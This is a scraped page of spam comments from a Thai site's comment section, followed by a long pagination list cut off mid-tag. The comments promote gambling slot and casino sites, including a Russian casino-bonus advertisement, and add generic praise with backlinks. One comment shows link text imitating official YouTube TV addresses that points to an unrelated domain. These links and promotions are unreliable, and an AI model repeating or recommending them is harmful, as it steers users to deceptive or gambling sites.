			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				server internasional                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="http://medformen.com/">server internasional</a><br />
<a href="https://dewabett.com/">slot mpo</a><br />
<a href="https://cjxtv.com/">slot gacor</a><br />
<a href="http://167.172.70.206/">slot gacor terpercaya</a><br />
<a href="http://167.172.72.90/">slot demo</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://medformen.com/" rel="nofollow" >http://medformen.com/</a>
        <br />
            <strong>server internasional</strong>  [103.136.23.xxx] 
	เมื่อ 24/09/2023 04:19    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26529</span><a name="26529"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178275'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178275);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Carmelo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I do not even know how I ended up here, but I thought this post was good.

I don't know who you are but definitely you are going to a famous 
blogger if you are not already ;) Cheers!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.fuckitall.pro/" rel="nofollow" >http://www.fuckitall.pro/</a>
        <br />
            <strong>Carmelo</strong>  [78.138.127.xxx] 
	เมื่อ 24/09/2023 12:27    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26530</span><a name="26530"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178294'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178294);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Ferne                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Excellent article. Keep writing such kind of information on your site.
Im really impressed by it.
Hi there,  You've done an incredible job. I will certainly digg it and in my view suggest to my friends.

I am confident they'll be benefited from this site.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://nudeai.com" rel="nofollow" >https://nudeai.com</a>
        <br />
            <strong>Ferne</strong>  [77.47.142.xxx] 
	เมื่อ 24/09/2023 23:09    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26531</span><a name="26531"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178295'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178295);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				nickk                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    [url=https://www.youtvstart.com]www.youtubetv.com/start[/url]<br />
[url=https://www.youtvstart.com]www.tv.youtube.com/start[/url]<br />
[url=https://www.youtvstart.com]https://www.tv.youtube.com/start[/url]<br />
[url=https://www.youtvstart.com]youtubetv.start[/url]<br />
[url=https://www.youtvstart.com]tv.youtube tv/start[/url]<br />
[url=https://www.youtvstart.com]tv.youtube tv/start[/url]<br />
[url=https://www.youtvstart.com]tv.youtube tv/start[/url]<br />
[url=https://www.youtvstart.com]tv.youtube tv/start[/url]<br />
[url=https://www.youtvstart.com]tv.youtube tv/start[/url]<br />
&lt;a href='https://www.youtvstart.com/'&gt;www.tv.youtube.com/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;https://www.tv.youtube.com/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;youtubetv.start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;<br />
&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>nickk</strong>  [223.233.68.xxx] 
	เมื่อ 24/09/2023 23:42    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26532</span><a name="26532"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178300'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178300);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Adam                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Лучшие казино 2023 года уже волнуют умы любителей азартных игр 
и ставок. Преданные игроки и новички всегда 
стремятся найти надежные онлайн 
казино, которые предлагают 
захватывающие игры и щедрые бонусы.



Топ список казино 2023 представляет собой рейтинг самых популярных и 
надежных игровых платформ. Этот 
список обычно формируется на основе статистики,
отзывов игроков и экспертных оценок.
Он помогает азартным любителям сделать 
правильный выбор, чтобы получить максимальное удовольствие от своего времяпрепровождения и иметь возможность выиграть крупные суммы денег.


Бонусы онлайн казино 2023 станут настоящим привлекательным фактором для игроков.
Многие платформы соревнуются в предложениях, 
чтобы привлечь новых пользователей и заинтересовать 
старых. Бонусные программы могут включать 
в себя различные виды бонусов, такие как вступительные бонусы, депозитные бонусы, фриспины и другие приятные надбавки.
Игроки могут выбирать казино, 
предлагающее лучшие бонусы, в зависимости от своих предпочтений и стратегии игры.


Бездепозитные бонусы казино 2023 - это особый вид приветственных подарков, 
которые не требуют внесения депозита со 
стороны игрока. Пользователи могут получить бесплатные 
бонусы в виде денежных средств или бесплатных спинов, чтобы попробовать свою удачу в играх без риска.
Такие бонусы часто вызывают особый интерес у игроков,
так как они дают возможность выиграть реальные деньги, не вкладывая свои 
личные средства.

Лучшие казино на рубли в 2023 году предлагают игрокам 
возможность делать ставки и получать выигрыш в российской валюте.
Это удобно и экономит время, так как игрокам не 
нужно заниматься конвертацией валюты.
Кроме того, такие казино обычно предлагают различные способы пополнения и снятия 
денег, приспособленные для российских 
пользователей.

В целом, лучшие казино 2023 года будут перевоплощением азартного мира с новыми технологиями, захватывающими играми и 
щедрыми бонусами. Игроки будут иметь возможность наслаждаться 
азартом и погружаться в 
увлекательный мир онлайн казино, имея при этом возможность выиграть крупные суммы 
денег.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.johnvorhees.com/gbook/go.php?url=https://bonus345.ru/kazino-top-2022-kontrolchestnosti-rf/" rel="nofollow" >http://www.johnvorhees.com/gbook/go.php?url=https://bonus345.ru/kazino-top-2022-kontrolchestnosti-rf/</a>
        <br />
            <strong>Adam</strong>  [159.223.86.xxx] 
	เมื่อ 25/09/2023 07:40    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-282.html">282</a><a 